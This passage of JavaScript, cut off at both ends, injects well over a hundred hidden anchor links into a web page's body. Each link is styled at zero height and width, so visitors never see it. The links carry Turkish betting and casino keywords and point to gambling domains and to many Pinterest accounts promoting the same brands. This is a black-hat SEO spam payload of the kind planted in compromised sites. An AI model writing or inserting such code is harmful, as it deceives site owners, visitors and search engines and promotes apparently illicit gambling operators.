    var linkText = document.createTextNode("efsino güncel");
    a.appendChild(linkText);
    a.href = "https://efsinoo.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ekremabi siteler");
    a.appendChild(linkText);
    a.href = "https://ekremabi2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ekremabi");
    a.appendChild(linkText);
    a.href = "https://ekremabi2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enjoybet giriş");
    a.appendChild(linkText);
    a.href = "https://enjoybetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("enjoybet güncel");
    a.appendChild(linkText);
    a.href = "https://enjoybetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("esbet giriş");
    a.appendChild(linkText);
    a.href = "https://esbet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("esbet güncel");
    a.appendChild(linkText);
    a.href = "https://esbet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet giriş");
    a.appendChild(linkText);
    a.href = "https://extrabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet güncel");
    a.appendChild(linkText);
    a.href = "https://extrabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gelcasino giriş");
    a.appendChild(linkText);
    a.href = "https://gelcasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gelcasino güncel giriş");
    a.appendChild(linkText);
    a.href = "https://gelcasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet giriş");
    a.appendChild(linkText);
    a.href = "https://hiltonbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://hiltonbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hullbet giriş");
    a.appendChild(linkText);
    a.href = "https://hullbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hullbet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://hullbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("justin tv");
    a.appendChild(linkText);
    a.href = "https://justintv.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet giriş");
    a.appendChild(linkText);
    a.href = "https://kareasbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet güncel");
    a.appendChild(linkText);
    a.href = "https://kareasbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("netbahis giriş");
    a.appendChild(linkText);
    a.href = "https://netbahisgiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("netbahis güncel");
    a.appendChild(linkText);
    a.href = "https://netbahisgiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("portobet giriş");
    a.appendChild(linkText);
    a.href = "https://portobet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("portobet güncel");
    a.appendChild(linkText);
    a.href = "https://portobet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.href = "https://pusulabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://pusulabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rekabet giriş");
    a.appendChild(linkText);
    a.href = "https://rekabett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rekabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://rekabett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet giriş");
    a.appendChild(linkText);
    a.href = "https://rinabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://rinabett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet giriş");
    a.appendChild(linkText);
    a.href = "https://romabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://romabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("savoycasino giriş");
    a.appendChild(linkText);
    a.href = "https://savoycasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("savoycasino güncel");
    a.appendChild(linkText);
    a.href = "https://savoycasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sosabet giriş");
    a.appendChild(linkText);
    a.href = "https://sosabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sosabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://sosabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("stake giriş");
    a.appendChild(linkText);
    a.href = "https://stakegiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("stake güncel");
    a.appendChild(linkText);
    a.href = "https://stakegiris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("stonebahis giriş");
    a.appendChild(linkText);
    a.href = "https://stone-bahis.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("stonebahis güncel");
    a.appendChild(linkText);
    a.href = "https://stone-bahis.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24");
    a.appendChild(linkText);
    a.href = "https://taraftarium24giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taraftarium24 giriş");
    a.appendChild(linkText);
    a.href = "https://taraftarium24giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tikobet giriş");
    a.appendChild(linkText);
    a.href = "https://tikobett.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tikobet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://tikobett.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet giriş");
    a.appendChild(linkText);
    a.href = "https://timebet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("timebet güncel");
    a.appendChild(linkText);
    a.href = "https://timebet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tokyobet giriş");
    a.appendChild(linkText);
    a.href = "https://tokyobett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tokyobet güncel");
    a.appendChild(linkText);
    a.href = "https://tokyobett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino giriş");
    a.appendChild(linkText);
    a.href = "https://vaycasino2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino giriş adresi");
    a.appendChild(linkText);
    a.href = "https://vaycasino2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Zlot");
    a.appendChild(linkText);
    a.href = "https://x.com/Zlotgiris2025";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betkolik");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/betkolik2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bycasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/bycasino20/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/vaycasino28/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("acarbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/acarbet24/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Romabet92/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("karebet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/karebet22/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("etabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/etabet029/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/pusulabet2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hitbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/hitbet09/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("roketbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/roketbet97/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/betpark29/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meybet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/meybet56//";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/matadorbet15/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("celtabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/celtabet02/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "http://vadicasino146.com ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pradabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Pradabet02/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Sterlinbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Sterlinbet20/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casinofast");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Casinofast25/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Savoycasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Savoycasino90/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("justintv");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Justintv8/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gelcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Gelcasino5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("çinkobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Cinkobet50/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cashwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Cashwin09/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("extrabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Extrabet07/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betium");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betium08/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Romabet60/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Rinabet23/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ramadabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Ramadabet59/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("limanbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Limanbet04/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Aresbet41/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betnef");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betnef4/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnef");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betnef2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vegabahis");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/vegabahis1";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vegabahis");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Vegabahis2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Diyarbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Diyarbetresmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hullbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Hullbet1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sosabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Sosabet2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Starzbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Starzbet3/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tulipbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tulipbetresmi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bullbahis");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Bullbahis2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Romabet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Romabet5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Çinkobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Cinkobet6/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpuan ");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betpuan1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bydcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/bydcasino1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bydcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/bydcasinoofficial/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Elitcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Elitcasino20/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Elitcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Elitcasino90/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tiosbet02/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tiosbet4/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria49/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria9/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria3/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betiveria");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Betiveria/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bydcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Bydcasino44/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bydcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/bydcasinoofficial1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Bydcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Bydcasino05/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet");
    a.appendChild(linkText);
    a.href = "https:/tr.pinterest.com/Tiosbet5/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tiosbet11/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet Giriş");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tiosbet22/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tiosbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tiosbet9/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Elitcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Elitcasino71/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Elitcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Elitcasino9/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Elitcasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Elitcasino6/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin1/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin41/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin29/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin20/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin3/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Trwin");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Trwin8/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hilbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Hilbet00/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hilbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Hilbet2/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vadicasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Vadicasino71/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vadicasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Vadicasino6/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Vadicasino");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Vadicasino02/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Hilbet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Hilbet1/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tersobet");
    a.appendChild(linkText);
    a.href = "https://tr.pinterest.com/Tersobet0/ ";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Tersobet");
    a.appendChild(linkText);
